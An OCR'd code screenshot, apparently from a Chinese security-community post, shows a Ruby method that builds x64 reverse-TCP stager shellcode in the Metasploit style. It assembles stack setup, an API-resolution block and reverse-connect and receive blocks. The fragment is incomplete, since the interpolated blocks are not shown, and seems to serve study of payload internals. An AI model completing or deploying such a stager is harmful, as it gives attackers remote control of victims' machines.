 63 def generate_reverse_tcp(opts={})
64 combined_asm = %Q^
65 cld ; Clear the direction flag.
66 and rsp, ~0xF ; Ensure RSP is 16 byte aligned
67 call start ; Call start, this pushes the address of 'api_call' onto the
stack.
68 #{asm_block_api}
69 start:
70 pop rbp ; block API pointer
71 #{asm_reverse_tcp(opts)}
72 #{asm_block_recv(opts)}
73 ^
74 Metasm::Shellcode.assemble(Metasm::X64.new, combined_asm).encode_string
75 end
76
先知社区